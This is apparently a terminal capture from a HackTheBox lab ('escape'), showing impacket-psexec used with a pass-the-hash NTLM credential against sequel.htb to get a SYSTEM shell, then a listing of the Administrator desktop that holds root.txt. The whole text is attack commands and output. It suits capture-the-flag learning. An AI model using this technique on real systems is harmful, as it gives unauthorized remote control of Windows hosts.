 ┌──(kali㉿kali)-[~/HackTheBox/escape]
└─$ impacket-psexec Administrator@sequel.htb -hashes aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on sequel.htb.....
[*] Found writable share ADMIN$
[*] Uploading file XcmmbJOC.exe
[*] Opening SVCManager on sequel.htb.....
[*] Creating service jIBU on sequel.htb.....
[*] Starting service jIBU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd /Users/Administrator/Desktop

C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is EB33-4140

 Directory of C:\Users\Administrator\Desktop

02/06/2023  03:43 PM    <DIR>          .
02/06/2023  03:43 PM    <DIR>          ..
02/14/2025  02:16 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   5,892,280,320 bytes free

C:\Users\Administrator\Desktop>